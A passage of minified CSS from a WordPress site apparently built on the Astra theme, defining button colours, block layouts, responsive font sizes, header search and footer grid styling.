.has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#fd4f4f;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#fd4f4f;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#b63232;border-color:#b63232;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#fd4f4f;background-color:#fd4f4f;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#fd4f4f;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#fd4f4f;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:200;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#fd4f4f;background-color:#fd4f4f;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#000000;border-color:#fd4f4f;background-color:#fd4f4f;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f4f4f4;background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:45px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:28px;}h4,.entry-content :where(h4){font-size:22px;font-size:1.375rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:22px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:17px;font-size:1.0625rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:890px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:40px;font-size:2.5rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:0px;font-size:0rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:30px;font-size:1.875rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-1);}.entry-title a{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-5);background:#342d65;}.ast-header-button-1 .ast-custom-button:hover{background:rgba(52,45,101,0.9);}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:10px;margin-left:18px;margin-right:10px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#fd4f4f;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#efefef;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#141416;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point 